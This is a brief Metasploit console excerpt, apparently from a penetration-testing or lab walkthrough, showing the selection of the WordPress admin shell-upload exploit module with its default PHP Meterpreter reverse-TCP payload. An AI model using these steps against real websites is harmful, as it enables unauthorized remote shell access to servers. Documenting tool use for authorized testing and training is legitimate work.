 Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_uplo
ad
[msf](Jobs:0 Agents:0) >use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >>